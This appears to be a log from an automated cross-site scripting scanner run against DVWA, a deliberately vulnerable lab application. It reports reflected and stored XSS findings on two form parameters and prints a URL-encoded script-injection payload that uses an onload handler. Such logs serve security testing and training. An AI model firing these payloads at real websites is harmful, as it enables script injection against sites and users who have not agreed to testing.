 [*] Test: [ 299/300 ] ←→ 2020-09-03 11:01:13.749470
[+] Target:
[ http://172.28.128.24/dvwa/vulnerabilities/xss_r/?name=XSS ]
[!] Hashing:
[ 5955553882db5678472cad2654a63e94 ] : [ name ]
[*] Trying:
http://172.28.128.24/dvwa/vulnerabilities/xss_r/?name=%26%2334%3B%26%2362%3B%3Csvg%3E%3Cstyle%3E%7B-o-link-sourc
6colon%3B%27%3Cbody%2Fonload%3Dconfirm%285955553882db5678472cad2654a63e94%29%3E%27
[+] Vulnerable(s):
[Chrome]
[*] Injection(s) Results:
[FOUND !!!] → [ 5955553882db5678472cad2654a63e94 ] : [ name ]
[*] Test: [ 9/10 ] ←→ 2020-09-03 11:04:47.736253
[+] Target:
[ http://172.28.128.24/dvwa/vulnerabilities/xss_s/ ]
[!] Hashing:
[ 9a3fc1add0285bd402efe1dc4a29e95d ] : [ txtName ]
[*] Trying:
http://172.28.128.24/dvwa/vulnerabilities/xss_s/ (POST: txtName=XSS&mtxMessage=asdasdasd&btnSign=Sign+Guestbook
[+] Vulnerable(s):
[IE6.0|NS8.1-IE]
[*] Injection(s) Results:
[FOUND !!!] → [ 9a3fc1add0285bd402efe1dc4a29e95d ] : [ txtName ]